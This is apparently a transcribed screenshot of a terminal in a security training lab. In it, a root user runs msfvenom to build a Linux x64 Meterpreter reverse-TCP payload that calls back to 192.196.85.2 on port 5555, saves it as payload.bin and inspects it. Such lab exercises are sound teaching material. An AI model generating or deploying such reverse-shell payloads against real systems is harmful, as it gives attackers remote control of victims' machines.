 LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal ×
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.196.85.2 LPORT=5555 -f elf > payload.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc# file payload.bin
payload.bin: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, no section header
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc#
online-cal...la Firefox LXTerminal 1 2 3 4 14:13